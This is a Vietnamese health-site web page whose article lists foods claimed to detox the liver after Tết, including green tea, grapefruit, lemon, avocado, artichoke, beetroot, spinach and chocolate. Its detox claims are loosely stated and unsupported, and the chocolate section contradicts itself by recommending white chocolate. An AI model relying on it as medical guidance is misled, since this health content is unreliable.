<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/suc-khoe" ><span itemprop="name">Sức khỏe</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Bạn có biết những thực phẩm &#8220;giải cứu&#8221; gan sau Tết này</span><meta itemprop="item" content="https://suckhoevadansinh.com/ban-co-biet-nhung-thuc-pham-giai-cuu-gan-sau-tet-nay.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-3836" class="post-3836 post type-post status-publish format-standard has-post-thumbnail  category-suc-khoe single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Bạn có biết những thực phẩm &#8220;giải cứu&#8221; gan sau Tết này</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-02-18T10:51:06+07:00">Xuất bản ngày <b> 18 Th2, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fban-co-biet-nhung-thuc-pham-giai-cuu-gan-sau-tet-nay.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Bạn có biết những thực phẩm &#8220;giải cứu&#8221; gan sau Tết này&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fban-co-biet-nhung-thuc-pham-giai-cuu-gan-sau-tet-nay.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fban-co-biet-nhung-thuc-pham-giai-cuu-gan-sau-tet-nay.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fban-co-biet-nhung-thuc-pham-giai-cuu-gan-sau-tet-nay.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fban-co-biet-nhung-thuc-pham-giai-cuu-gan-sau-tet-nay.html&title=Bạn có biết những thực phẩm &#8220;giải cứu&#8221; gan sau Tết này" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fban-co-biet-nhung-thuc-pham-giai-cuu-gan-sau-tet-nay.html&text=Bạn có biết những thực phẩm &#8220;giải cứu&#8221; gan sau Tết này" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="avatar-normal">
<div class="VCSortableInPreviewMode" style="text-align: justify;"></div>
</div>
<div class="sapo-detail" style="text-align: justify;" data-role="sapo"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Thói quen nuông chiều bản thân trong nhưng ngày nghỉ lễ và nghỉ Tết dài, gan của bạn đã phải hoạt động hết công suất khiến gan thậm chí bị quá tải và suy giảm chức năng gan. Tìm hiểu ngay những thực phẩm &#8220;giải cứu&#8221; gan sau Tết hiệu quả.</span></strong></div>
<div class="relatednews" style="text-align: justify;"></div>
<div class="content-detail" data-role="content">
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Một vài dấu hiệu cụ thể đã cảnh báo rằng bạn đang gặp vấn đề về gạn đặc biệt tình trạng gan bị nhiễm độc như da sạm, mệt mỏi hoặc bị táo bón hay khó chịu và tình trạng đau dạ dày.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Gan là một trong những cơ quan lớn nhất trong cơ thể. Thực tế, có thể bạn không biết gan đáp ứng tới 250 chức năng cần thiết và có khả năng phân loại những thứ cần giữ lại cũng như loại bỏ để cơ thể có thể hoạt động một cách tốt nhất.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Về bản chất, gan được xem như bộ lọc, gan lọc máu thông qua việc loại bỏ tất cả các chất độc, chất thải và chất ô nhiễm. Đồng thời, kim loại nặng hay hóa chất cũng chính từ những loại thức ăn chúng ta sử dụng hằng ngày. Vì vậy, thời điểm lễ Tết qua đi cũng là lúc gan kêu cứu do lượng chất thải và chất độc càng cao.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Đặc biệt khi tiêu thụ quá thường xuyên các loại thức ăn công nghiệp hoặc thức ăn nhanh hay bánh kẹo ngọt, rượu bia,&#8230; đều có thể dẫn đến việc suy giảm chức năng gan và kết quả này khiến chất độc bị tích tụ lại trong gan không chỉ bởi thức ăn mà còn sự căng thẳng cũng không tốt cho gan.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Sau kỳ nghỉ Tết dài, đây là thời điểm cần lựa chọn <b>thực phẩm &#8220;giải cứu&#8221; gan sau Tết</b> với tác dụng thanh lọc gan hiệu quả.</span></p>
<figure class="VCSortableInPreviewMode" style="text-align: justify;">
<div><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="detail-img-lightbox sp-img-zoom" title="Tiêu thụ quá thường xuyên các loại thức ăn công nghiệp hoặc thức ăn nhanh hay bánh kẹo ngọt, rượu bia,... đều có thể dẫn đến việc suy giảm chức năng gan - Ảnh Internet" href="https://suckhoehangngay.mediacdn.vn/154880486097817600/2021/2/17/a78b9c4585066c583517-16135715457001560398051.jpg" data-fancybox-group="img-lightbox"><img id="img_286502617584246784" class="lightbox-content" title="Bạn có biết những thực phẩm &quot;giải cứu&quot; gan sau Tết này - Ảnh 2."  data-src="https://suckhoehangngay.mediacdn.vn/thumb_w/700/154880486097817600/2021/2/17/a78b9c4585066c583517-16135715457001560398051.jpg" alt="thực phẩm &quot;giải cứu&quot; gan sau Tết" width="" height="" data-original="https://suckhoehangngay.mediacdn.vn/154880486097817600/2021/2/17/a78b9c4585066c583517-16135715457001560398051.jpg" data-mobile-url="https://suckhoehangngay.mediacdn.vn/154880486097817600/2021/2/17/a78b9c4585066c583517-16135715457001560398051.jpg" /></a></span></div><figcaption class="PhotoCMS_Caption">
<p class="NLPlaceholderShow" data-placeholder="[nhập chú thích]"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Tiêu thụ quá thường xuyên các loại thức ăn công nghiệp hoặc thức ăn nhanh hay bánh kẹo ngọt, rượu bia,&#8230; đều có thể dẫn đến việc suy giảm chức năng gan &#8211; Ảnh Internet</span></p>
</figcaption></figure>
<div id="zone-k3y7ewd7" style="text-align: justify;">
<div id="share-k3y7ewde">
<div id="placement-k3y7gift">
<div id="banner-k3y7ewd7-k3y7gig3">
<div id="slot-1-k3y7ewd7-k3y7gig3">
<div id="ssppagebid_4562">
<div id="sspbid_2012891" class="banner0" data-ssp="sspbid_2012891" data-admssprqid="5d1244c0-60de-4630-8188-37e5df3d5add140-602de300" data-width="undefined" data-height="undefined"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px; color: #2d2d2d; text-transform: inherit;">1. Trà xanh có tác dụng thanh lọc gan</span></strong></div>
</div>
</div>
</div>
</div>
</div>
</div>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Như đã biết, trà xanh là một chất chống oxy hóa rất tốt, ngoài ra trà xanh còn được các nhà khoa học chứng minh có hiệu quả trong việc chống lại sự lão hóa tế bào. Không những thế, trà xanh còn là loại thực phẩm có chứa nhiêu catechin, các loại phân tử cũng giúp củng cố và cải thiện chức năng của gan.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Thực hiện uống từ 1 đến 3 cốc trà xanh mỗi ngày còn giúp bạn thanh lọc gan hiệu quả và thói quen này khiến bạn không phải lo lắng với những vấn đề mà gan gặp phải.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Tìm hiểu thêm về trà xanh qua bài viết: <u>Trà xanh là gì? Công dụng của trà xanh có thể bạn chưa biết</u>.</span></p>
<h2 id="2-nhung-loai-trai-cay-duoc-su-dung-la-thuc-pham-thai-doc-gan-sau-tet" style="text-align: justify;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">2. Những loại trái cây được sử dụng là thực phẩm thải độc gan sau Tết</span></strong></h2>
<h3 id="2-1-qua-buoi" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">2.1. Quả bưởi</span></h3>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trong các loại quả thì bưởi là loại quả có chứa naringin và aurapten, các phân tử kích hoạt giải độc gan. Đồng thời loại quả này còn có tác dụng giúp loại bỏ cholesterol và chất béo trung tính có trong máu.</span></p>
<h3 id="2-2-chanh-duoc-dung-giai-cuu-gan-sau-tet" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">2.2. Chanh được dùng thải độc gan sau Tết</span></h3>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Chanh là loại quả chứa nhiều vitamin C và cần thiết cho cơ thể. Khi sử dụng nước chanh hàng ngày còn đem lại hiệu quả giúp bạn tận dụng tối đa các dưỡng chất và tác dụng của vitamin C có trong loại quả này.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ngoài ra, chanh còn là loại quả có tác dụng giải nhiệt, đem lại hiệu quả chống mệt mỏi và kích thích các hoạt động của gan bằng cách giúp loại bỏ độc tố trong gan.</span></p>
<figure class="VCSortableInPreviewMode" style="text-align: justify;">
<div><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="detail-img-lightbox sp-img-zoom" title="Chanh là loại quả chứa nhiều vitamin C và cần thiết cho cơ thể - Ảnh Internet" href="https://suckhoehangngay.mediacdn.vn/154880486097817600/2021/2/17/photo-1-1537235269714454778741-1613571717312373738978.jpg" data-fancybox-group="img-lightbox"><img id="img_286503358139535360" class="lightbox-content" title="Bạn có biết những thực phẩm &quot;giải cứu&quot; gan sau Tết này - Ảnh 3."  data-src="https://suckhoehangngay.mediacdn.vn/thumb_w/700/154880486097817600/2021/2/17/photo-1-1537235269714454778741-1613571717312373738978.jpg" alt="thực phẩm &quot;giải cứu&quot; gan sau Tết" width="" height="" data-original="https://suckhoehangngay.mediacdn.vn/154880486097817600/2021/2/17/photo-1-1537235269714454778741-1613571717312373738978.jpg" data-mobile-url="https://suckhoehangngay.mediacdn.vn/154880486097817600/2021/2/17/photo-1-1537235269714454778741-1613571717312373738978.jpg" /></a></span></div><figcaption class="PhotoCMS_Caption">
<p class="NLPlaceholderShow" data-placeholder="[nhập chú thích]"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Chanh là loại quả chứa nhiều vitamin C và cần thiết cho cơ thể &#8211; Ảnh Internet</span></p>
</figcaption></figure>
<h3 id="2-3-qua-bo" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">2.3. Quả bơ</span></h3>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Bơ là loại quả chứa nhiều chất chống oxy hóa và có khả năng thanh lọc tốt cho cơ thể. Không những thế, bơ còn giúp cho gan có thể đào thải các chất dư thừa.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Có thể bạn chưa biết, các axit béo trong quả bơ còn có tác dụng tái tạo gan đôi khi gan bị quá tải bởi các chất độc hại.</span></p>
<h3 id="2-4-atiso" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">2.4. Atiso</span></h3>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Atiso đặc biệt rất có lợi cho sức khỏe của gan. Đối với một vài kết quả nghiên cứu về atiso cho biết rằng atiso có chất chống oxy hóa rất có ích cho gan. Nên loại nước này được sử dụng để phục hồi chức năng gan hiệu quả sau những ngày Tết.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Có thể bạn chưa biết, atiso trước đây còn được sử dụng như một loại thảo dược thay thế cho thuốc trong việc điều trị bệnh viêm gan và xơ gan.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Atiso không chỉ có tác dụng hiệu quả trong việc thải độc cho gan. Bạn có thể tìm hiểu thêm về <u>Công dụng của hoa Atiso đối với sức khỏe</u>.</span></p>
<h2 id="3-nhung-loai-rau-cu-co-tac-dung-giai-cuu-gan-sau-tet" style="text-align: justify;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">3. Những loại rau củ có tác dụng giải cứu gan sau Tết</span></strong></h2>
<h3 id="3-1-cu-cai-den" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">3.1. Củ cải đen</span></h3>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Củ cải đen có tác dụng kích thích tiết mật, điều này đồng nghĩa với việc củ cải đen đem lại hiệu quả giúp loại bỏ một số chất thải do cơ thể tạo ra. Loại thực phẩm này cũng có thể làm sạch gan do sử dụng bia, rượu hoặc dư lượng thuốc hay các chất ô nhiễm.</span></p>
<figure class="VCSortableInPreviewMode" style="text-align: justify;">
<div><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="detail-img-lightbox sp-img-zoom" title="Củ cải đen được lựa chọn là thực phẩm &quot;giải cứu&quot; gan sau Tết hiệu quả - Ảnh Internet" href="https://suckhoehangngay.mediacdn.vn/154880486097817600/2021/2/17/2016121163025-1613571776304504350510.jpg" data-fancybox-group="img-lightbox"><img id="img_286503598040555520" class="lightbox-content" title="Bạn có biết những thực phẩm &quot;giải cứu&quot; gan sau Tết này - Ảnh 4."  data-src="https://suckhoehangngay.mediacdn.vn/thumb_w/700/154880486097817600/2021/2/17/2016121163025-1613571776304504350510.jpg" alt="thực phẩm &quot;giải cứu&quot; gan sau Tết" width="" height="" data-original="https://suckhoehangngay.mediacdn.vn/154880486097817600/2021/2/17/2016121163025-1613571776304504350510.jpg" data-mobile-url="https://suckhoehangngay.mediacdn.vn/154880486097817600/2021/2/17/2016121163025-1613571776304504350510.jpg" /></a></span></div><figcaption class="PhotoCMS_Caption">
<p class="NLPlaceholderShow" data-placeholder="[Nhập chú thích ảnh]"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Củ cải đen được lựa chọn là thực phẩm &#8220;giải cứu&#8221; gan sau Tết hiệu quả &#8211; Ảnh Internet</span></p>
</figcaption></figure>
<h3 id="3-2-cu-den" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">3.2. Củ dền</span></h3>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Củ dền là một loại rau củ có chứa rất nhiều chất chống oxy hóa cần thiết có tác dụng giúp gan luôn trong tình trạng tốt bằng cách hỗ trợ quá trình giải độc của cơ thể.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ngoài ra, củ dền còn có tác dụng tối ưu các chức năng đường ruột và tiêu hóa của con người. Vì vậy, ăn củ dền sau Tết rất tốt cho gan và hệ tiêu hoá.</span></p>
<h3 id="3-3-rau-bina" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">3.3. Rau bina</span></h3>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Rau bina là loại rau được lựa chọn với tác dụng giảm cân rất tốt. Không những thế, rau bina còn là đồng minh tuyệt vời của gan vì rau bina chứa betaine, đây là một chất có tác dụng hỗ trợ gan hiệu quả và hỗ trợ sức khỏe tiêu hóa tốt.</span></p>
<h2 id="4-socola-den" style="text-align: justify;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">4. Socola đen</span></strong></h2>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Có thể bạn sẽ cảm thấy bất ngờ trước tác dụng của socola đen. Trong trường hợp gan của bạn bị nhiễm độc, không cần thiết phải loại bỏ socola ra khỏi thực đơn của mình. Tuy nhiên, chỉ nên sử dụng socola không sữa hoặc socola trắng.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Socola còn giàu chất chống oxy hóa có tác dụng chống lại quá trình lão hóa và viêm nhiễm. Vì vậy, socola có thể được tiêu thụ hằng ngày với lượng nhỏ hoặc tối đa hai ô vuông mỗi ngày.</span></p>
<p style="text-align: right;"><strong>Lan Anh ( t/h)</strong></p>
</div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fban-co-biet-nhung-thuc-pham-giai-cuu-gan-sau-tet-nay.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Bạn có biết những thực phẩm &#8220;giải cứu&#8221; gan sau Tết này&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fban-co-biet-nhung-thuc-pham-giai-cuu-gan-sau-tet-nay.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fban-co-biet-nhung-thuc-pham-giai-cuu-gan-sau-tet-nay.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fban-co-biet-nhung-thuc-pham-giai-cuu-gan-sau-tet-nay.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fban-co-biet-nhung-thuc-pham-giai-cuu-gan-sau-tet-nay.html&title=Bạn có biết những thực phẩm &#8220;giải cứu&#8221; gan sau Tết này" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fban-co-biet-nhung-thuc-pham-giai-cuu-gan-sau-tet-nay.html&text=Bạn có biết những thực phẩm &#8220;giải cứu&#8221; gan sau Tết này" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/rua-tay-dung-cach-phong-chong-dich-benh-covid-19-rua-tay-khi-nao.html" rel="prev">Rửa tay đúng cách phòng chống dịch bệnh COVID-19: Rửa tay khi nào?</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/vi-sao-noi-1-nu-cuoi-bang-10-thang-thuoc-bo.html" rel="next">Vì sao nói &#8220;1 nụ cười bằng 10 thang thuốc bổ&#8221;?</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-3784 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Làm trắng răng từ nguyên liệu tự nhiên" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/Lam-trang-rang-tu-nguyen-lieu-tu-nhien_1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Lam-trang-rang-tu-nguyen-lieu-tu-nhien_1-86x64.jpg&quot;,&quot;210&quot;:&quot;Lam-trang-rang-tu-nguyen-lieu-tu-nhien_1-210x136.jpg&quot;,&quot;279&quot;:&quot;Lam-trang-rang-tu-nguyen-lieu-tu-nhien_1-279x220.jpg&quot;,&quot;357&quot;:&quot;Lam-trang-rang-tu-nguyen-lieu-tu-nhien_1-357x210.jpg&quot;,&quot;480&quot;:&quot;Lam-trang-rang-tu-nguyen-lieu-tu-nhien_1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/lam-trang-rang-tu-nguyen-lieu-tu-nhien.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/lam-trang-rang-tu-nguyen-lieu-tu-nhien.html" title="Làm trắng răng từ nguyên liệu tự nhiên">
			<span class="post-title">
				Làm trắng răng từ nguyên liệu tự nhiên			</span>
	</a>
	</p></div>
</div >
<div  class="post-3227 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Giảm cân cực nhanh mà không cần phải nhịn ăn" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/Giam-can-cuc-nhanh-ma-khong-can-phai-nhin-an_1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Giam-can-cuc-nhanh-ma-khong-can-phai-nhin-an_1-86x64.jpg&quot;,&quot;210&quot;:&quot;Giam-can-cuc-nhanh-ma-khong-can-phai-nhin-an_1-210x136.jpg&quot;,&quot;279&quot;:&quot;Giam-can-cuc-nhanh-ma-khong-can-phai-nhin-an_1-279x220.jpg&quot;,&quot;357&quot;:&quot;Giam-can-cuc-nhanh-ma-khong-can-phai-nhin-an_1-357x210.jpg&quot;,&quot;600&quot;:&quot;Giam-can-cuc-nhanh-ma-khong-can-phai-nhin-an_1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/giam-can-cuc-nhanh-ma-khong-can-phai-nhin-an.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/giam-can-cuc-nhanh-ma-khong-can-phai-nhin-an.html" title="Giảm cân cực nhanh mà không cần phải nhịn ăn">
			<span class="post-title">
				Giảm cân cực nhanh mà không cần phải nhịn ăn			</span>
	</a>
	</p></div>
</div >
<div  class="post-13366 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
